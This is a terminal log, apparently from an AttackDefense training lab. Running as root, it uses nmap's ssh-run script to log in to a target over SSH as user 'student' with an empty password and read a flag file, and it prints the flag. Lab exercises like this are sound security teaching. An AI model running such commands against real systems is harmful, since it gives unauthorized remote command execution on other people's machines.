 root@attackdefense:~# nmap --script=ssh-run --script-args="ssh-run.cmd=cat /home/student/FLAG, ssh-run.username=student, ssh-run.password=" 192.8.3.3
Starting Nmap 7.70 ( https://nmap.org ) at 2023-02-16 13:59 UTC
NSE: [ssh-run] Authenticated
NSE: [ssh-run] Running command: cat /home/student/FLAG
NSE: [ssh-run] Output of command: e1e3c0c9d409f594afdb18fe9ce0ffec

Nmap scan report for target-1 (192.8.3.3)
Host is up (0.000011s latency).
Not shown: 999 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
| ssh-run:
|   output:
|_    e1e3c0c9d409f594afdb18fe9ce0ffec\x0D
MAC Address: 02:42:C0:08:03:03 (Unknown)